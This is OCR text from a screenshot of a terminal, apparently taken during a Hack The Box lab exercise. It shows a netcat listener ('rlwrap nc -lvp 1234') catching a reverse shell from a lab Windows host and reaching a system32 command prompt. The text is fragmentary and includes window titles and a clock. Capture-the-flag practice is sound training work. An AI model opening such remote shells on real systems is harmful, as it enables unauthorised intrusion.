 vignesh@vignesh: ~
soltuion htb
01:49 PM
0%
vignesh@vignesh: ~
Monday 07 June 2021
File Actions Edit View Help
vignesh@vignesh: ~/Desktop/htbsolution ×
vignesh@vignesh: ~ ×
vignesh@vignesh: ~/Desktop/htbsolution ×
vignesh@vignesh: ~ ×
┌──(vignesh㉿vignesh)-[~]
└─$ rlwrap nc -lvp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.239.
Ncat: Connection from 10.10.10.239:63804.
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoa